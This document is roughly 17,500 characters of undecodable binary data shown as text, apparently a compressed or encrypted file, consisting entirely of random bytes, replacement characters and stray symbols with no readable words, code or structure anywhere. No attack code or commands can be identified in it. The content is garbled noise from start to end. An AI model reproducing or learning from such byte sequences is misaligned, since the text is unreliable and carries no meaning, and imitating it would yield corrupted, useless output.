�zn��T��k����j�ʪ�E=�E�d)P�!6���{��N��l�u�*��n9�h��nkh�����(��X�v�쬶���ˑL��W@��>��������D�'�h���4bT������#g�*�xN$\|��\�w��^Ѹ����'�KNÊ��L$�'0�P��w� �x��_Q��r����ﭟ�[kP<Bo�äJ4�(�fR�ks��9x9�.	��i�`�W���]�a����'5��_qI��_;����pZ�|�{hg��@4�/tL�Or��b�eʥ.u�a�'X�>@Xe�W/�]3D�D5T�؂=E�)ۖ�O�u�T<͊���L��3����=*�e���~oX���R�q_+�פ���$�!EC<1@��Ɣ����?	'\ڦ�9�q��> @��(�ʄ�5����>A�G#4ipo4w�����Ƀ�����GNd� q�u�K�DDAV�,1ɠC0�r�7��͓��N2gw�V���_�j�17]!��X��f�?��A�Ⱥt�y��D�E���.%�މ�w��]�ց��M�ǯC�=	�^E�j;I��ε?4&��<��m��7���-D�Z�86�X�/[�g�I;9r�f��A/E�80��9 ��~��j��]���X)o8L���GI���6s����fy����0Dn�9!����C�Qk��@��q4�|���B�4W����oJ�����=�X����(ѐ�p�=]uη��$����ߵ=����M�Q�C����g"�җ�ӀX.I�H j\w+8���G
�էO�S�(_4��J���[pػS�#� ��8ܧI(
0��U��`� &S�YrC�,�;�o96���y*	j7�!	g��#�s�-�=�P��IK���ٹ9/g_����t����$�3�*���1��j�jӤ�4VaZu�ܢ'�_#��j��A�n����=��e���;U��[sT��\`9G�;��"a�,V�q��0����)Po�n"`+FeL9ճ=@�*kO�Ĝ�.���:*��	����^Z.S2�>J���OT�!�Y~�ђָ����%��(,|�+���.�hOk+k���C���=�>l��hV��0z亠�Ҝ+������y���J8�*7��-��P��x��w� +ŞgR'ηZXX��d���a�fЬ:gdw�}'2�_p3d�1��ؑ�J���¬�&囐5����Oh��B9����Gr�QE�t��إ5�>3�����W���z�4�Q�*g.-��;T��j�:��PC���/�xۋ�+@��@����٨��_�ة�� �~8Z_3�hf��=�J��PU�E8�o}�vf`�Gߚb��-u���M]P�<�/E���(WG^=_Sh%�JU�>V�k�������m�S�Ͱ/M���J���8[�������]�[������A7����������EEnZ����ý��9i�/ig�F�AY���˗a�;�*����ݟc�W�6 G~5?/�l���)�'p���Լ��t���|H{��t3��C4�zx����	N{����8��s����(�z-�W��̈́�;�+��d?�����&�徨�R�����k#��)�gg�M�un�����O���Wf$Y6����F��@B�~W�@Ly��m,����c���هU���?��HH���8��O�
|�����{�)�-(!�H,ԉ�zE�[!�Ȕ�yx���)ͼ�����������bS%���[��͏�8J��7�|.��	qL��r|#.O����c!���� G�^eC�C٢�f���S0�P� �_�?��}@[���PX|�Ś��n��Hۆ�M�ʞ�g_[����N�)�A��aV��C��X�� !_��r݅������ܼ���
eZ���2�[��*�(���h��RY�ϡ9MR�V��f�sGٝxQ�Fg ��cnL}M��g<�h�Ɨ$3���

Ȳ���ؾ�B�*t�zRI0�Z1� ��@]���
uف�e��B��*a5̕���:��N�,�^,�Y�o�@��3"�2��5WmsߝJp�.r��ߜ�����I��ۘP����2?e[9I�훺`)oc.�dL���9r�H.
Pb�F$ǔ���#*�
��5_�������>���&p>��˜p�ǭ��ho3%0�&���`�pH����)g-O(V�
���`x�
����4��V��q� ���l�\�W�o�[ ����=�,|"d�	�.|5��rrF�� �5��!H���|.�[+���0��$� c�^����+*��G�ꅐPyMy�:�A�[�fO{�n4hܣ��u�R��ܢn:����ɝM��O��Iߛ:�~ő�¿�*�j��b��+� �(>
�����6�m��?>�D<��ڡ(�r��2q�|��@��I
gl_����C��b����(w�e�:��L2�90M$��*��F����D&S��.�5|p��@�>B%-&R��5�����>��,if�l�p���l^��׈*�88�&ۥ�۴���h�I��\�����/�{=�����E\ϊp%Իq�1g�'?�Hlr��2i�N���Wd��}I� ���M~ᢟ��>�hf�6ۃ���m�(��$�����7�BvɁ�qу7�x�)7�;�+�q�q|ޤp����*�_O�j�-N���X��f��Qbs��# '�gѶ��V��mb� ,��B2
!ȸw2�D�@�������]n�f8�^�D����-_�ɞ��/a�`Q���/e6g�X�t�&���V�&�y�S`��v��s�U���x�LhN��sR��$���� ��f�� �B-�'X�Z��6d���;n�A�`�9�)�/{-�`��+>�7�h���<�#�!�KsI�!?�j{hB2Ǟjr�Ш�l~�~��_#���G�
�+?4=:�3Hѧ�I{ujTw������^�R�U�#H����H*А�4�'X�6���C�j�Y�����0�띑�f��^�� x�2���]n�[�ZI@ir�p���:�1�{E�cԾ�.��k��؋���<��fHR�zYGr��~�i8g,��:R�@vnWlu�ǒ�`yEI��X[Kh{�Q���t�潀s� Jet���&�mz\��9p��5ۯ��|��G=�	�j�;�L��a�D ��~��Y�l_����
��)��wη�*%����PPޱ��)����c�Q�	@��>II�5r���^"�'�y��!�:u��HU��!�+�~�T�k>S&aFJ�=��	;r��W;[�<ٍ)ApN��Y(Mow��E���o��h�FT;5��꿱1}q�j���=5�X���F2,���=�dE�;gЩz'�=���)��=4/�$�}G��ji꥗�P4��|S�飳�|%w���c[v�&����,��[�Pcw-���'3��W�v�w�e��~��5�0R=���Ws�]_����AQ�ٶ��ؕ~UWnO�6�J��w۝�M�$ �y�pllqp:��@B�s�7O�@ *Dw�V�LJ̇j=W��x>u2�lR���[@����4���x�� �2����H_2z𭨻�H��eq҂�|g��u^H(4�鴌� �\�(M���"C\��Z�q�!�7��~h����T�g�.w�c3��?�Ϣ���?�
�����a_"A��"GXU S*YO��M���iK�K^�a����F�����WZ�aǃ/��	����#�d����	�J�QA��4n�Oog��6<%�Rog�5���V�jy���$P��/���[�?ȃ�DT��N��p�s��یSN��6�b|�g�Ä�%f:wy��n� �zM�\u����/�/�q�8�>#�1�N�2�Ljy�>����H����f3 �C��#�Q�Y�WH�+�VxB��s��5r�"�؆x�fL~���T�0�s򔕆�Z���ٛ�����wG6�+�3�АV���{�ܷo��:�|�(�<{d�G�����c3�#DU1_[lJtH���F��0�	%[:�!���0�yT��ui���F��j
Y�T�ti�w��S�<�[ˮճ��*ψ�4w�rn�Ui�袈=^�H]ݱCT#�0��^�m4{�B��^��ޣ����d�V�d�����X�x�
�~C|�AX��b� s	����h�����X%�Vh| ��K�����Q�º�=�06�F
!+�DF���Y�|���
\d̸�L�/�'�	Ӧ�J7
zm���#�U�q`��'�p*�d>Ϋv{,|%8|#*�1�x}u�b��]�[S�`�����`���~�(���� �L./�� R�'b�$rms7��w����7�N_X��؀L6ga�n��[��m�����T�����RJ�9g��VK�Q�X&4�ޱKi���5��O�N��<�ɢ�`�yP�-!a 7�Y�9I�>��@��\�����Fs��0�Cg����3�oɲ@2�sR��#7	�Q�^#p��k77����b)�um�;M�E�PK��O��J��m�<�Su��oi���<�Uqm,Ԧ�;!ZV��R���O�N�"�86c�0 Ba�9LH|m>{@kQР?�W+��s&K�\�#&�Q��|�a�.,8�pP�'5g��DN(!I����o)n�x��_(�i1��)Vx���h��2�ʕ(iIqyP���O� �6�s����wi~	oMe=��o��0J�ɱ�~�&���1��d�x4�2.��|Yd���^�fɸa|�(�yēo�;ADCR�5�*�(����Jؤ�($��A?r�
��03~&ğп�73�ݬ���z�db�e+H�)nLۿ�7�f¥��#����Y�J+_#[hy���P�ܓ����O9aڍ ���PR���l%���ȍY�pd5uڣ���8�S�664�>,ڑb!^d�u;����7LCf��ň����z7K�v)sA����7���P�Y`�����g8/�`��K�q+=D1�F|
�y��>�S,]�`�lkX.$'�������rh	��E����#�\���[��W���3Q=��*afD]��-L�k��պ�A��LRi�S�h>)V��L�����|���H� ��I�m�cX�����������H��\*k`|��
�F;��9�c����;��nG��@j������<5��oz�C�H�o��n��V��F0���e��2�����th�=��2uA�p�Ds�*���+��m.��JH"y2j3Ɣ�Z#�,��L�p�V��~�6"g'�+�\�JdpDagӜ��\N ��䳝nv���2`�mܶ�������5��>a��p��׫�--�32��R�J�&�Wa%g- �M>`Ml���g�ݥ@��4��,8K��^bx0��H������#ѷu��J$�S!r�E�Ǖ����\g�����Ra"D~?��X�����tYP��5���I�EJ�d/ұ9��Dۨy�R��EVNP$�--��p�#�[��^]����O̦o�á���:v+�N>'�p�}�s�ۦ�[_�>;�(H=��"� �Sn�����2�<Aj�:ʠf�fs�$�c�B�i˒,l�$����RwÂ�w��	�����>��.������GB$v����n3�"���J�0	�^����΍��lũK� �������*���7T���uV��
.�U��b�|���{�\�\%b�Y�����hϒG�&�.X�����l�`0��K��@/Bx��zl?��ZEC��c�E�c���2z��r��)=O������᣾�̖��VJ!H2�C%����TF��9PH�3*y[e�6�a�Zq�n`��K:7��1�N�co��q|
�x��0��K���w�Ԃ��wT73�j�_��rAN��\Laf���WT�B�G��Tb)��[������-���3╽w2~�/n��(E�W�)n{�W`�B3�:U�ʜ�5N�K��>�s�Θ��!�tʍБ"^��ˎ=�����_������⦉B�����/�Z�ɀoP����TG�tcv�Y-�8ڔL��pۊ���m<H���l3�U��)��G�L�:=XB�2766���"-�H�����Ɯ"n�K@m�
�\�*�-y��=��������,b]z�S<è���+ّ̀��G��q��l�"�RǱ'�W$�$a�km�`j�V����q�}��o��0l�ә�U��Ff8یjt M��=�/y�=B�]ѫ�]mY���↌b���lj�h*]k�B7�� i��:&����&��7��O��N�ӵ��aV�ʊ������o'$���D>�l�)ӣD�A�
� �WBn�d��l�|Y�܁�F�8�� .�.ԇ^�K�D�5������=i���}�1��F��/�W�Ω�e�8�m��n�]Z�?QY�=�ƴ�4��r���$�k���:S5q*a��wչ3�nB��5�R��C
��y5�t�٥��c�8�t�#:�e����Ga��_�n&�	�oh4�RW�U�4��m�%[�T�h�v����v9 8��6�~c��}��yo���<���|Ӟ�|*�LC����^��ϕ����kꋒ"���ԍX�l=^p�������m�fq� ^�1�b���OG���Q�C�~������}��	��+I!�c�҈F��T׋�|$���`�~|!����sU���R�P)���;e�7���p� �%.�	�I+� hD���~����dqP>�;�ˎ�P�,쭕�����/��:/�d�̄zq��B�R7\&7�3��	K�kS�BKB�.ɐo~�Po��nX��s��s�}DH���G��>�Q��`K�Ą-vY� �3����jN8z:��'΍����-�|W<�MI���&)�����;q�����oy����U@j3yU���6�D��-���c��-��bcQf]q�(m2,2�1E�5[H��k�J7���|b�$��]6��&:BF�Q]sߚ�+ �����dJ
/�"�{�< �@��.W���.�ZJ��w?>��-ڶ]���r����.:Գ���Y{�Ԋw�aڅ�.z���%����٢ *y�@ӏm6�Kzi�����R��S3��6'������3z)��u�by��.�3QΗ{��Q���66�Uө�j~m�u�W��=y�A���i�NAOi�t>
���trR�,S�RSpݫTZ���{zu�fud^0Ӿ��Aq��֕�>�h4wj�r��5��數C�<��'�h���sߔ��]�K���H ���nm~%�X|j�l4J�����?J�����"���`���Ei���P:��MO�s�t�,|K�D��{2���Zd��������i����Ro�Ui�Z��K������B�+�[W�º����k�n�a�`��v��^��KS�;�-�ɱ�(//z�,���A� �@��X3�l���[|o����م�ͽ���x��v��1r��P�j0t�mW*�j��90��=Jz��0@�$E�����B��
�n�J"+�`���`��l�E��O��ܤ�8Ee]�*7��mv��H�
ޏ����ji��["��������Lk7q�1{g�`�Pȇ�^��'0+��<�r�y�̐ϔ���b�-{0�^�h��$>�9ۆ���3��4�2���K��K�x�f�ߑ������5�Tե��p���vt�Vt}g�`�D��1Bs�E���q�������He>����ͰV-\+�.�£���DYɵ>'ɏ���P��.����������D�����|#��w6~c=��E���v@{�x�����Y�r��:�<����݈|��=����M�_�%kmש�@���N��CW6���	��MM�6�0,�b!�|z}��J\Q^~�-=����O8��Gqk��ў���&\�"�*nN�&���>yɂp����4Я��)$g>�v���2,���8E�AwC-��B�しM0�`@��d��ҋ��^$[�4�J�Ɛ�Ak�/gPw���hZz����g�KqT�wN������K8�.�:'u�����-	�=��=T���TS����Y���.�t�T���4�W3X��޻إes=���ܯ��^�?��`4��T��I����݃�൱�ښ��n��E�Ȯ��g-�CG��������Y�j��) �o���߆H�S�:Yy��/�ȅ?����!�����'gK��`<8�%�:+�T�� ;���]�P�nJ���+�0�6 u��kJ����`Bp]�''%������
���x�Mgl��7��5��g����jw�R Ԑ<q)1
��dֱ�?�'�Y���� Xf@u	�A�_J]�����4�F�2��ޓ����Ru�ǒ���<�k�(��Sl�c�ܷD�&xr&��%�M��y~6����iE� hqѮ���D�j��V!ʅ��G��^H��ڙ\����jD =_�o' �@��`/�.��VQTw�u��U�ImN�`vF��M����|a#3�@�L�[YU�hґ���r�E$ Q5�z�E ����\a����#���\�����k�����d�ҡ��v��M�KßS���ҵK���C���D<y�ؓ4�������L�5_W��94}��F Y:�4@��Vq���j�-���}r�b��͓�Wq��(�]�)�7K� �|�#���(�
ҙ����a	Ƌ��Cf�ؘ�=���h�����i�����OL��r���"Ķa���F=�dU����|#��\���i�&�y�G3n��,�0&T��R�-_2��J� 4I$ъl~�:Z~"_��]��6s��@0�T��Nj�eE�R�,�Vކ�\iX��/Aj_��!�Z|��Ӑ�g擿�oc-�6SiCn8��LL�?5u�}���El|j�Δ�u�~��0y���mQ���xg!(�F�%��i��Y�ʸ~��Y�j����Z��-���~�Qz��X��"��hK���;�?h_G��\T��H0����$��=�rdk�n�g&©Q�+���J�FY��%Hs�տ�ջ�>Q��m���¡�$��l)��Fu~�Mi8<>I�//P�5��x�ea�A�8�N\�WZJ�:�%�5��¼�V6H7���9� ��!�#�
x�@�To'ľ��� �&�Ľ�f��Ko�zE�.Fǰ�5-�5y��?� ��RE��XZ�A��zs��&	�ݸS���
��~ˮ��|:�A�Sm�s#k`<>�C��4����my�860SdNQs�&�qb{�6E���؋c�(�z�~M�I�?��o���D��0�u�����[H��G�/w�t��أ���<غG2���5��q��m�-D#�f�Q3�m����DM����Ll�u���\��0�
�7��A�\$��<��CF�P*�R���
��Lo*`o�;u����_��C�0u��,�OFf���������`ʥE��4*z�Q'�x[���t0�'����������ȵ�3~�i�S�����-*v�o͕�-�>������I�h�Ԟ�_��=>�:O�-Kp��Q+惹�M�I�i��>���T(�D�����7�����]���Q(U(���a�mgl�^�<j���S��L���cU=4ª����:��W�f���^��p�F�_�#K7Z���BK����pV�O�ϜUJVk�9Y�o�)�
{P7V}����GrL�jZv��C+�����E����e.��p����[]�lT�[�&g�j�U�G�7+�a�g���WkD��|�|9{cm[>��HlM�N�^�U������#��<]�h�[]]5���|۽����:�)�K�~�Z*���Ç��S��('a���_��.�Q��>L��7����]�ⷑ�K��Fr��'���XH�Y[W.��n�Y�܌�2}��z�f2��Zpya�p������l����a>Q��/de=�k��a��Q)^��l��G9;ܸV3�������D�w��
5�1�v3�t%S�&�����U�T�OhK��8
���I��Y�7p��i���8au�X!�e���4P��9����HK!�4��x��+���~��!-G�0�����
�K��ג�����L���׃şV!�j���c	
�^'e�`������օ���)q{&���7�6�h}z����CQkh�	�b8�"�Ի)B\ӊ����������0�^�f馸�̓_�*H��g+�Y��By��dL2��#Y�c㝌�h��o�N�4�93�d�9��ED�▂�ZC|!b��}�b�N��C3��p_��|d��9�nOj��9�m��.��i/OJ�����q�L�7�H!`�����);�o|r��*��O	Fː���-�w��
#%�KO��������E;YU�L*fX��m����|����ާ��[9`������qW�!��،hI܉6v1�d"?=�N�?�P�7�	��Ԩ�}�{=���̽XyS��ag�`�{��=��G��0:^�.��ɶ�Ҙ�$�@_po�:[�,ɭ/�m�V�6�0��#�f�q�w\��ο���;���=��O�{$�^�+������q] 6{=G�O�:T�	�+��j�)2kF��^dБ��R{���v��=$�ټ=  �O\t�+��{Z���	0C-�o��u���ݱ�K��$��t$�jF>���°[���C���O���uVu(����Q��_��%-�S�'d�SQtUbv��e͙�~hr�M�K�O�:�>�JE3A�glÃEQt}��]a}�^7���:*V")$4S5(��+|�-'�^���$ To��+R�2�u���Ă4+=�����E�z5�^>��m�8���!���[*���<D�^�yQ��`���9�e���e� �2�nǚ���G����J����6�=�N�#� ��nȔ�2Qn��1q5�fh]ao�[([����
S��z�<�k�����ׅ���+���}��W��`ܔ��7��R�'�
E>�'�4���Gć�~����JÁ���y�M�r��@��p�h�AL�b^�a+�c���l"�r�[�m��C��Y�@Y���z�LԺO��L�Y�Lr��V�:9����x/����MZ_�)�hg�9�b0�Է��w������e����T��e"�fO[��V[L5�=�Q��TzqD���Ȇ��S��Y���?��EZ�S�j$��(�g�ѵ_(U�;w59�`��W�rr�%�\@(k$"�X(�N*e��g؋V��6���kySj���⋁1�e����xcC����F�F-�t�76�2�4�鈇@$�{386ا4n�k�v�q�|�����AJ���P1�)U6����:{�7|*��2��� ��N<�����<��ё��Ȉ��];~���a�ɱU��Jl�����.�2����G�=(L��}��b��Z@�J��5� V*��0K��Q�l��"̰��rhrAr1�����$�;������'(�j�#���H�y#���Q������X]�D���#�=
��/�q
A����ч��UDyjl�z���S8Γ4��/jv-v��'�A�N?�4lr��t�?��.�#s�;�`��ŧ�·�]�HO0�$j�=�鏃jܶ��Z�_e�
��L;0��\�o}4���L����Z PS��J������+��ZJ���iL�7k�ё��y����[���K�$����lK&���j�71�~����7�Lf�����M/���_���X|�:����'QZ�-�0>=J7���������b� U��38h�������(ݒ?G�WL���%����x��C�@h(z���NIc��Ƿ(����5�8���ˁ�:Ǝ0뼺]\�G�d����������nG[CR]Y�%�N���s켒4*-r>��zW��e�؅u��+�_�	Y2��K�\*��MM����Z�c9��Hr�]?��γ����	�->�=��e��TS���X�)��/����fO���;�3���>�v����[�>P�i2#�`�({!T�:�hѽ����|U�zE�b���e�?�y���Ô93���i���'���O��x���,C}R�]�4��wCj�R�1x���(�LѺ�O�7Q�>�v�B��x&�%���"wze��:;{�YAg�|����
�(Z^�vz���D�*�Ū,�Z��aݞ��>�1̐`���Մ�z�P^~y6-#����|��k��b��z�����xy��c�<�IVs�k=�R-������Jv���U�6 1S2�h"�-�C��a���TƮ����cj(�QCab�X@%�[I�\�8~�A�!KC�٠`e�������-��x�h�v����c����c��(���o:�v���,}�Y5���Τ���R��!����l�DQVMf.S�}��8�����v��$0�e�H-�tL`cυ!�c�&���SI-,���|��$6p���=�H�>n�j-i�	TIy�M�YGiC�Xy�g>�a��9E� ���s�m\�ѓ���(���?��gn��wRfAt^ݖ@ڢ��p����k �AGj(ZE=���'G�ڠ�w�cfF0�S���Q?b��d�2���OP7�������;٩���l1��Fj����x[㌸l���T�L~XqN�T���t^tX�%3k/ ��_9v
 ��{��F��_N
$��s0�-�4 �S�%V�e�/F8e<1z�*{��8�߶����iv;�"�+g����5Kҡ����(�b��W	��װu�2+�����P�ivgg��k��}\78�{�U���`�J�66Î�/d�q���0�0���oC�]�~@�h�A��\��t�:�}1�2�a��^�w����G�� Y�M�x򙺱�*�Ɲ#�Xw�#vc���R4wm���&���� c�DYt�*��F��h3�E`��I#v ����� 
���z/
<�=d��mM�\%,�G!R$<�m�b���kA9."���/���5�2��)g��W�5��-qצ���wX�����zcQ��W��2�� I��=���3����r	Y������Z��?��d����2y�fC�>�]7�O340G�
�E�=��X0"�]uE�F;Ov{��n�2q����}wy{���X{���K���0�"C��A�6�n���J��mC.S	�6źc�nM��"_��E�c�D"��G�v4%�قV�)=j���=F�Z���N��P��wzI���.��5�F����Ha�E�C��\	�ڸ.��d�\`�s�&�	���O�N*5�UFޑ�����y�arA��Ӡ���E����G'N:�[@R�7��wm��'�=S*5�!�����8ia�*�� ���'0��/��}��qu���x8��Uo�,Lv�թ�l���I-0#	PAU���6��i�Ho� |T�w�w(�Z����I��RLm�,�=���O�j!C��\�O�}�S\i+��~Q��H/�G����u^k���Nn��u���H ]�n�a%��מ��J#�my٠��'����;/�DtS��;�#�z����(D����h�N4|x���J�H��=W��՝���-��m��ט�S��X�5?�����{�d1oT�KY�K� ����Z%���O��.f��4JOԻ�@tx�Sb�\��Ў�ȓZ}vͺПm��J~402T�!��������  ea��XnVs�h<�ղ���bn�����/M�d�#X��}֥ u�A 2��i��n�
T����������ժ���j��A$���W�/|�P��ͺ�x�ܓ��!�nwh	q��� I'�|w������W�H<��*��JuDV�#|�Vl�/3�XJ/a��F7�L>��)�\��� ���2x�'+�O�o~��׸��y��&�D�SMs/��[O��j
]K�o����ب2�L��<Va��;}͝�����������:i�\O���l��Ƃ��f)��Ҽ��}��=����ī���?��,�|Z*��$�@Յ"?6��z\���3���XQ|��'.����z�B��/��NVnR<� J���Sڇv����	M�9o�_�o��kW�>5d;�u���DD����j�}u�`�	>�m����7M�O3,O#�zAn�E�
�X�,ct���DYǢM��o���q-N~F�Ċ����bq �Le�%gj��
�#�?��8}�������茴D�Q�㢜R��1�>�)w��(���#PUi����8�S�p���p��to���У���~�9^�|�0u�tA��_$����Y�k�=�^#���Z)')�0�OU�7/e1�O���ۤ�Q����ݻn�D9�ۖ��K �����=[�A�î�[��Jt��"�7�z��
ĎEE�*��|���AX�R�Ͻ[u��r2�;3fT�(s��%�%��z]s���´�,� ���	jG�,��\ e�I7��|xNŚ��Q�o�H�M��0��m�#��?J7����ÿbM�{��&z{-�=��d�hT��N��A70�ؔ�Sn��'ɉ��ϣ�0]�2)e �H��A���j��|��L hG��6���*%$%��c=��(�����#t�i2^��I����a���iE���y��������֪�U�ᏠS�c��oX�mb^�(�}z���%��y��92���9c�e"Ġ�z`ՋX�~,;�����NN:L������)�E�NU�,{�lH���y�X
��ܛZ,<��'�0r� G!y��VH���^i��I:CD�}��!����Z���V�YA̪�a�al�s�r����uR��5�P��ӎ;k��ۉ�_FJ:Kh�O/�y��C���N���Z6S�z�k|�G7��f�+!
C��9��Ǖ�cGG4f���<���9y���z��}�.��UR��ߴ��d�v���\��Xd��xt���U�e���_��6B7b�R� 2�(Xģ��Rv�3z+8O�DX>�Լa��]܋'`1f���5�5ǌ�[-H��,���(�m��~�y0�9R'��N�5a�0X%�b�+�Pcp�Ԭ�|�3����.�i��m�f�6��)ĝ< g�(q���^��ʹV�V�cQ:���j
!�/���gl � &�@���ۆ�g�ե�"�A�8�P��N5�.�pR�~y���x� {w�8/��ߡ�7}ƴ�ߐ[l��,/���|��9�� Az��fs��*�62;RMw�Wmb�z2e�u���Z��ާ��"j��\Ň����b�BL<F�Μ�q��nI��!�=F���zDXOV?l��g��F7�i?�>W�/f�&�RWl���R}�.�? ~��ͫ���G�hd.}q;���)�6����W6z�c�CECgq0�VV^�[k�*�7,JT%b�.�դ�	߸J̚�X�K���s�u��Sr�.�x�O�	v����4.� VY�(q���d&֚o����%�j%�XN�9]�l	j�owut��3���bJ�8@��1��تˉF��<bvĜ� ���X�����t�2ThzBmml+�X����$Je~Z�?*�^V샶?�)*o���@%�sZ���l�>�<�X��Q�V���R��*<�6i6{4���M,�/8~bM���L�l՗���U��l�7 �q��}9��$�i����D890&��J&�W�n��@X�M�n��g?3s̠ �a��x�ră� ���0�݂G�3�c'�E8h�*�m�ݹP�� �|)�h�%�J�&�)s��8Ե&E�[��}�%*����׃�;.�����{�y8��x�T��� w��/Mk�Ȏ6��d� PF�����3���=�9�b�ekd�+�XR����S��m�� �0j�!K��-0��ʸ�/���G���������"G������1��,�2�����L�,��E2������q.A�@�h/�� N^t�J,��@��b�!Cc��؉'��aзJoz:�B��F#l� !��H���6�,�2*P�7��/v�Ce�u���������p�!�3� �
�'�tG���2�$R�ᗹ��ׂ*�K2O��rڒ+)<+��'O5s��h����&�?���&�p$�&R��E
ߘ�Gd�열���!�;H=k��pl7?c�1����y
�,@��"�R?z��:�ͿH�X��l�D��@�$�[ae��2�x�5�f`y���o�����CF0�Mh���r�x�x2�1}A%к����oƚ�-WY1{O�x�r�p�e��'�g%IS�E,�˲��zp&����3wP��?���&<��S���C��+$c�s��I�_��Ji��Iҷח9��ҥ6mO��]<��d[np))��i]��F��FR�#u_N~
��'�� �T?�\�_���il��W|Bl
�$�{Ù�|r�~�"*ׄ����o���7�D�m�A���v��Q�XWV��"(i��^��#�P}F�tc�'�^�(�ꎔÉa�v]�5�2e�T��֚��u�D�%y$�$t��9Mں(��1��8�����4)�*Δ�{ۧH�n>V��F��i�s�&����[���Ɏ�׈`�mZ����2:J�	5�������0����ptW"��K&l~/�>��tƿCH�61�����U�
�E+ZE���+i�D"l4lQ��$�%��3�,?̎ܽ�Z��i6��˶S!}�6I�����f&E�~ee8�	��I�ͬ�H��߇?�^���G��.� �K5m=Ka�+�� ����kB,D���a�T}�U F�C��j��R�EŲ�і/��<�]+����ñV�ס��y�^��7!��4�iOw;1������������pH�9.3��a�_���3��|�� �qr�Y���A�mS�I�gZp[-��8����Z +$s<��Zd�B��6 /4��c�+/�an�x<��Y�R*�ӄ8�ѧpu��@�9�����;�����������4^��w��Oz�GL̷��1�w����B��P�L�zO�zX�vՕ�lQVFۼ~g��u����x2zm����*�X�i�~�ޝe�.��'�l�.d�F�l)�U�L� ��)4Z�}s��v^��NF�{��͵ൠQ���JW=#?7�
�i��:�����蹒@��Vޝ%���@#E�r�8��kߙ/��������F֑F�n���P�B �D�ւ�9*%�A�'d?���R�V�h�yk��^fe��W�H经3�0��7�;j�=��i�\�':�{��J�}�Ɯrh�nw��X��|�Q��E^�p�.�/o^��cE�*)Q'���7[�ʇuG��P��+�C�޾ša���O��6����:�~�)Z���m��BRH����:�r8-�T��x��/��F'sеܛ��g]���!(۷o �貟�#��l�#ŷB	a��R*�@`T\�!�N:([���W3*ρ$wZ�v����}Ts*��;K�-]�@���[2���N���fz�j��F�sֽA�z�l�!��v��1j��E�z7�3��un��i5CEmP�XuZ����"����`k<�ڏOԭQ^k��#��w]���pUIon�*܃���L38���"����04��,�B��ѝ�"��W�!��<s���dYt��|е�6|��:V����
k�|�fT���'�wA�%M��S�Pt�
��'b�J� k��q���ڧ�}�ڲ�?�;��BS�����N�j8�ƛ����҅���=�v�N��0�5V䴙��/����u8�ş#'%�>�i9�m`r�[Ţ���{�h�0D��5��vUN�ťk�؋?&�֟B��#b Y�ӌ��A��Y��M�$��H�Yϖ&���qA�b�����PMOt(��陫Hn�*�-$�r�yΡ�B��2》T�bv�}��C7�_R/Hڶ}���u�M�cm�x��)���v�����a�"R��4s^a�3j���q��ӌ0o6D��.!eI��< ��������Cг�9��{��'��0�
(���y�Ȫ���vD�Sw���y�v��@\^�i�:������b�ч�j��+(u��~Ax���ԫ���Z ۪0M����!CW&��xKNɈf��o�-E;hgIey�����}FL�g��*תu��V��0d�~@UR�$�y�b0;�X��O��	"���A�B�Ƣ@C��kh�&����^�p��Kg��������|'�E���̨�:&�]�P%�����(Q���D�fӶ�:��>h�:�"��O3��
t�!��'�ު��*�^R�b�.Ss6E��'*x��]
Z$�x��@(��3Q4���!m��8���F��P�6_��rJް�;�/��J�â����7������\�uy̴��M�tBM��,�%]�ƊI���'̀l�Ǭf��7�?�����P�BSo� ��?� ��x���H~�:�S����u�r������l��6摏�؟��^���1����=a���]������Y�w�����"����AA������mP`��'D�L���=+L�|�Ȇ�x2��x��������N��1��%��-#�ݎl.b
����4�>���3;	Ӷ����x֛yӯn��G�j�m��l�ܞ=��8YM���l����JkkΡ��0��!Vl�<�=N�Ե�G�PS $�4�O�_�����WH��]Q���W�L�j���"S|}f�F}pP
��~蘑Q�5��x��d����6`� ��^ߕ�_4������4�j�.�3��N� @�p>b�t��k-��&��!AE&�I$m;s�=n�+�=Ͼ
1[���r�#~uA�1y�KKD���A6���>Y�Ae�Q�<*�M�Hk����9)[d���] ,Ϝf/.�?x6�o�?MTP��#j^��rF�#�(r��l� ����7O jƄ͑=���|af�.~�᭪��g"��Ӛ}����IC��2�;�{�Тq�c���b0��ݫ)@���GTr���/��^h���$���E�)�W�7&BS���z�fl��K�03�f���$�c��ـ6����v�mb�T��x�-мx�F�"�󟮟�˿�a����L��Y����\Ezم��ix��,ߨ���$u���]h#����L���28eA�pq�3T���-�X���[Y�糴�rc㙄������������3m
�E��C����9�(�~�L��<א�rm�%B[�L����h@�o�KSc0��/c�sj��Ƞt�[K��Ѵ������,��P	iT��ϫ�9�(�{c���p���<�#9w�����$�MMd�f?����I1$]x�Ri��Q���Kї?��,�Y#l��X�d+uXk����\��(�2��t%W�����yZ:���ԣ�$i���§v#6�ǪjUF@�N�)$�˝ ��V�;,Z�?���~H����T��BJq�,cu��V�>KG�*��k���{�m��[��6F��W1�'�%#2ޒ�cǖ�<���#���-���U���%���I�s���Tj�s�msB]f�˿L�`s@ ��i�����'y�׵-��PC�ź�N��9(k*�V�8L��AW{�7�i��m0t9��.4A;0x�����z��y�e&��k�m��^���u���y��	�N����>�C.�0�rؘ������>�k����vC<K�\��r�@KG��Y�n�;ru����e�����Z~A��s���D�c��b#r��el�ގ�h>�[�x⯀_+��c�u�2.GI *�=)(&y�}y���H�*�X��
�7%��K���{n�Lky[�	���03�Oo�֭$\���S�jG�*�X��@���`��D�+)2A?y�G�)�W>�xh;<L�-�Y3H�p|����Jq�a�Ϫ�Զ�sF��Az����_��t��'�D,Ae`�����t��C�@��l�!cN�����Fu��\xS�,QG#(!�|��F�P�ĸx�.���U)Z)�����G_��,f�.�|���Ձ�RV�������U0T�3�x7�H�
�-�l�ZZ�N��������);�.ym��!-��]�<���=�*F���������\�+RA��u9tJ�x�{�K a��'E�+�̐>	F��<��������7S��(T����^�_EN �%�Ht�V�$��Q��Y�QI_/l�~���O���o`�vŶv�X�	%xH�>s��~���E-�ꆡ��hy�0�ӓ�e�y����t�8� �,��yh�''���[˪���,���H�(�cꄶ8����ׇ��m�l���^QAZ
��d847<�E���N�f�2G;�p�
|ŔJ�4c�����e��GOze_�(�1d��s�O����*ؖqυ|�T���Lɵ��<K"Z���w���6�����3��5�������y���Iy��@�����!{�����Wa
��/���u�����SSM�~ dg��Rj�A�mev)���a��ϭ�+W����!`׋F;|�V5��.5Ū-/F��{}͌U~�8>-�;���ů�G��E��GZ�d�⪛��t˴����WS^SB���)$n�5���h9�X���$1�:�ѱ;�\=tM	��)�FxG�%�4����sC���E{=���MRZ�3Aa+TҨ
